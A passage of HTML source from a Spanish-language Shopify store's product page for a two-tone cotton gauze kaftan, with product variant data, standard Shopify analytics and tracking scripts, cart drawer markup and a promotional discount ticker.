Algodón","url":"\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa","type":"Kaftan"},"id":"45065293430922","image":{"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4444.jpg?v=1762785827"},"sku":"","title":"Negro con color crema \/ XS","untranslatedTitle":"Negro con color crema \/ XS"},{"price":{"amount":1900.0,"currencyCode":"MXN"},"product":{"title":"Landy Bicolor en Gasa de Algodón","vendor":"Mi tienda","id":"8167910768778","untranslatedTitle":"Landy Bicolor en Gasa de Algodón","url":"\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa","type":"Kaftan"},"id":"45065293463690","image":{"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4444.jpg?v=1762785827"},"sku":"","title":"Negro con color crema \/ S","untranslatedTitle":"Negro con color crema \/ S"},{"price":{"amount":1900.0,"currencyCode":"MXN"},"product":{"title":"Landy Bicolor en Gasa de Algodón","vendor":"Mi tienda","id":"8167910768778","untranslatedTitle":"Landy Bicolor en Gasa de Algodón","url":"\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa","type":"Kaftan"},"id":"45065293496458","image":{"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4444.jpg?v=1762785827"},"sku":"","title":"Negro con color crema \/ M","untranslatedTitle":"Negro con color crema \/ M"},{"price":{"amount":1900.0,"currencyCode":"MXN"},"product":{"title":"Landy Bicolor en Gasa de Algodón","vendor":"Mi tienda","id":"8167910768778","untranslatedTitle":"Landy Bicolor en Gasa de Algodón","url":"\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa","type":"Kaftan"},"id":"45065293529226","image":{"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4444.jpg?v=1762785827"},"sku":"","title":"Negro con color crema \/ L","untranslatedTitle":"Negro con color crema \/ L"},{"price":{"amount":1900.0,"currencyCode":"MXN"},"product":{"title":"Landy Bicolor en Gasa de Algodón","vendor":"Mi tienda","id":"8167910768778","untranslatedTitle":"Landy Bicolor en Gasa de Algodón","url":"\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa","type":"Kaftan"},"id":"45065293561994","image":{"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4444.jpg?v=1762785827"},"sku":"","title":"Negro con color crema \/ XL","untranslatedTitle":"Negro con color crema \/ XL"},{"price":{"amount":1900.0,"currencyCode":"MXN"},"product":{"title":"Landy Bicolor en Gasa de Algodón","vendor":"Mi tienda","id":"8167910768778","untranslatedTitle":"Landy Bicolor en Gasa de Algodón","url":"\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa","type":"Kaftan"},"id":"45065293594762","image":{"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4444.jpg?v=1762785827"},"sku":"","title":"Negro con color crema \/ XXL","untranslatedTitle":"Negro con color crema \/ XXL"},{"price":{"amount":1900.0,"currencyCode":"MXN"},"product":{"title":"Landy Bicolor en Gasa de Algodón","vendor":"Mi tienda","id":"8167910768778","untranslatedTitle":"Landy Bicolor en Gasa de Algodón","url":"\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa","type":"Kaftan"},"id":"45065293627530","image":{"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4444.jpg?v=1762785827"},"sku":"","title":"Negro con color crema \/ XXXL","untranslatedTitle":"Negro con color crema \/ XXXL"},{"price":{"amount":1900.0,"currencyCode":"MXN"},"product":{"title":"Landy Bicolor en Gasa de Algodón","vendor":"Mi tienda","id":"8167910768778","untranslatedTitle":"Landy Bicolor en Gasa de Algodón","url":"\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa","type":"Kaftan"},"id":"45065293660298","image":{"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4444.jpg?v=1762785827"},"sku":"","title":"Azul con color crema \/ XS","untranslatedTitle":"Azul con color crema \/ XS"},{"price":{"amount":1900.0,"currencyCode":"MXN"},"product":{"title":"Landy Bicolor en Gasa de Algodón","vendor":"Mi tienda","id":"8167910768778","untranslatedTitle":"Landy Bicolor en Gasa de Algodón","url":"\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa","type":"Kaftan"},"id":"45065293693066","image":{"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4444.jpg?v=1762785827"},"sku":"","title":"Azul con color crema \/ S","untranslatedTitle":"Azul con color crema \/ S"},{"price":{"amount":1900.0,"currencyCode":"MXN"},"product":{"title":"Landy Bicolor en Gasa de Algodón","vendor":"Mi tienda","id":"8167910768778","untranslatedTitle":"Landy Bicolor en Gasa de Algodón","url":"\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa","type":"Kaftan"},"id":"45065293725834","image":{"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4444.jpg?v=1762785827"},"sku":"","title":"Azul con color crema \/ M","untranslatedTitle":"Azul con color crema \/ M"},{"price":{"amount":1900.0,"currencyCode":"MXN"},"product":{"title":"Landy Bicolor en Gasa de Algodón","vendor":"Mi tienda","id":"8167910768778","untranslatedTitle":"Landy Bicolor en Gasa de Algodón","url":"\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa","type":"Kaftan"},"id":"45065293758602","image":{"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4444.jpg?v=1762785827"},"sku":"","title":"Azul con color crema \/ L","untranslatedTitle":"Azul con color crema \/ L"},{"price":{"amount":1900.0,"currencyCode":"MXN"},"product":{"title":"Landy Bicolor en Gasa de Algodón","vendor":"Mi tienda","id":"8167910768778","untranslatedTitle":"Landy Bicolor en Gasa de Algodón","url":"\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa","type":"Kaftan"},"id":"45065293791370","image":{"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4444.jpg?v=1762785827"},"sku":"","title":"Azul con color crema \/ XL","untranslatedTitle":"Azul con color crema \/ XL"},{"price":{"amount":1900.0,"currencyCode":"MXN"},"product":{"title":"Landy Bicolor en Gasa de Algodón","vendor":"Mi tienda","id":"8167910768778","untranslatedTitle":"Landy Bicolor en Gasa de Algodón","url":"\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa","type":"Kaftan"},"id":"45065293824138","image":{"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4444.jpg?v=1762785827"},"sku":"","title":"Azul con color crema \/ XXL","untranslatedTitle":"Azul con color crema \/ XXL"},{"price":{"amount":1900.0,"currencyCode":"MXN"},"product":{"title":"Landy Bicolor en Gasa de Algodón","vendor":"Mi tienda","id":"8167910768778","untranslatedTitle":"Landy Bicolor en Gasa de Algodón","url":"\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa","type":"Kaftan"},"id":"45065293856906","image":{"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4444.jpg?v=1762785827"},"sku":"","title":"Azul con color crema \/ XXXL","untranslatedTitle":"Azul con color crema \/ XXXL"}],"purchasingCompany":null},},"https://onepeacestore.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"65170079882","storefrontBaseUrl":"https:\/\/onepeacestore.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1900.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Landy Bicolor en Gasa de Algodón\",\"vendor\":\"Mi tienda\",\"id\":\"8167910768778\",\"untranslatedTitle\":\"Landy Bicolor en Gasa de Algodón\",\"url\":\"\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa\",\"type\":\"Kaftan\"},\"id\":\"45065293201546\",\"image\":{\"src\":\"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828\"},\"sku\":\"\",\"title\":\"Gris con color crema \/ XS\",\"untranslatedTitle\":\"Gris con color crema \/ XS\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":8167910768778,"gid":"gid:\/\/shopify\/Product\/8167910768778","vendor":"Mi tienda","type":"Kaftan","handle":"landy-kaftan-ultra-ligero-bicolor-en-gasa","variants":[{"id":45065293201546,"price":190000,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ XS","public_title":"Gris con color crema \/ XS","sku":""},{"id":45065293234314,"price":190000,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ S","public_title":"Gris con color crema \/ S","sku":""},{"id":45065293267082,"price":190000,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ M","public_title":"Gris con color crema \/ M","sku":""},{"id":45065293299850,"price":190000,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ L","public_title":"Gris con color crema \/ L","sku":""},{"id":45065293332618,"price":190000,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ XL","public_title":"Gris con color crema \/ XL","sku":""},{"id":45065293365386,"price":190000,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ XXL","public_title":"Gris con color crema \/ XXL","sku":""},{"id":45065293398154,"price":190000,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ XXXL","public_title":"Gris con color crema \/ XXXL","sku":""},{"id":45065293430922,"price":190000,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ XS","public_title":"Negro con color crema \/ XS","sku":""},{"id":45065293463690,"price":190000,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ S","public_title":"Negro con color crema \/ S","sku":""},{"id":45065293496458,"price":190000,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ M","public_title":"Negro con color crema \/ M","sku":""},{"id":45065293529226,"price":190000,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ L","public_title":"Negro con color crema \/ L","sku":""},{"id":45065293561994,"price":190000,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ XL","public_title":"Negro con color crema \/ XL","sku":""},{"id":45065293594762,"price":190000,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ XXL","public_title":"Negro con color crema \/ XXL","sku":""},{"id":45065293627530,"price":190000,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ XXXL","public_title":"Negro con color crema \/ XXXL","sku":""},{"id":45065293660298,"price":190000,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ XS","public_title":"Azul con color crema \/ XS","sku":""},{"id":45065293693066,"price":190000,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ S","public_title":"Azul con color crema \/ S","sku":""},{"id":45065293725834,"price":190000,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ M","public_title":"Azul con color crema \/ M","sku":""},{"id":45065293758602,"price":190000,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ L","public_title":"Azul con color crema \/ L","sku":""},{"id":45065293791370,"price":190000,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ XL","public_title":"Azul con color crema \/ XL","sku":""},{"id":45065293824138,"price":190000,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ XXL","public_title":"Azul con color crema \/ XXL","sku":""},{"id":45065293856906,"price":190000,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ XXXL","public_title":"Azul con color crema \/ XXXL","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8167910768778,"requestId":"2288b028-45a1-420d-9a72-526dbd21f24a-1768667535"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65170079882,
      theme_id: 135495221386,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//onepeacestore.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//onepeacestore.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//onepeacestore.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65170079882,"isMerchantRequest":null,"themeId":135495221386,"themeCityHash":"10239178241374130983","contentLanguage":"es","currency":"MXN","eventMetadataId":"72a5baa3-46ee-43cc-976c-fd9ca4569610"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8167910768778,"requestId":"2288b028-45a1-420d-9a72-526dbd21f24a-1768667535","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":45065293201546,"productId":8167910768778,"productGid":"gid:\/\/shopify\/Product\/8167910768778","name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ XS","price":"1900.00","sku":"","brand":"Mi tienda","variant":"Gris con color crema \/ XS","category":"Kaftan","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":45065293201546,"productId":8167910768778,"productGid":"gid:\/\/shopify\/Product\/8167910768778","name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ XS","price":"1900.00","sku":"","brand":"Mi tienda","variant":"Gris con color crema \/ XS","category":"Kaftan","nonInteraction":true,"remote":false,"referer":"https:\/\/onepeacestore.com\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//onepeacestore.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://onepeacestore.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="65170079882"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="135495221386"
  data-theme-name="Shrine"
  data-theme-version="1.5.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://onepeacestore.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//onepeacestore.com/cdn/shop/t/4/assets/cart.js?v=139383546597281746371716590171" defer="defer"></script>
<script src="//onepeacestore.com/cdn/shop/t/4/assets/product-info.js?v=174806172978439001541716590172" defer="defer"></script>
<script src="//onepeacestore.com/cdn/shop/t/4/assets/product-form.js?v=133912708973626843101716590172" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/65170079882/account?locale=es&region_country=MX" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//onepeacestore.com/cdn/shop/t/4/assets/section-contact-form.css?v=55230033478288162351716590172" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Código"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Código</label>
      </div>
      <button class="button" type="submit">Agregar</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<details id="Details-CartDrawer">
            <summary>
              <span class="summary__title">
                Instrucciones especiales del pedido
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </span>
            </summary>
            <cart-note class="cart__note field">
              <label class="visually-hidden" for="CartDrawer-Note">Instrucciones especiales del pedido</label>
              <textarea
                id="CartDrawer-Note"
                class="text-area text-area--resize-vertical field__input"
                name="note"
                placeholder="Instrucciones especiales del pedido"
              ></textarea>
            </cart-note>
          </details><div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$ 0.00 MXN</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Terminar Pedido
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16902044352650__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//onepeacestore.com/cdn/shop/t/4/assets/component-tickers.css?v=30346802988262109031716590172" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--16902044352650__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--16902044352650__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--16902044352650__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.5rem;
    padding: 0 2.5rem;
  }
  .horizontal-ticker-sections--16902044352650__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--16902044352650__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--16902044352650__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        Compra 2 o más piezas y obtén 15% de descuento (CODIGO 15 OFF)
      </p><p class="horizontal-ticker__item">
        Envíos nacionales Gratis
      </p><p class="horizontal-ticker__item">
        
      </p><p class="horizontal-ticker__item">
        
      </p>
        
          <p class="horizontal-ticker__item">
            Compra 2 o más piezas y obtén 15% de descuento (CODIGO 15 OFF)
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos nacionales Gratis
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Compra 2 o más piezas y obtén 15% de descuento (CODIGO 15 OFF)
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos nacionales Gratis
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Compra 2 o más piezas y obtén 15% de descuento (CODIGO 15 OFF)
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos nacionales Gratis
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Compra 2 o más piezas y obtén 15% de descuento (CODIGO 15 OFF)
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos nacionales Gratis
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Compra 2 o más piezas y obtén 15% de descuento (CODIGO 15 OFF)
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos nacionales Gratis
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Compra 2 o más piezas y obtén 15% de descuento (CODIGO 15 OFF)
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos nacionales Gratis
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Compra 2 o más piezas y obtén 15% de descuento (CODIGO 15 OFF)
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos nacionales Gratis
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            
          </p>

          
          
        
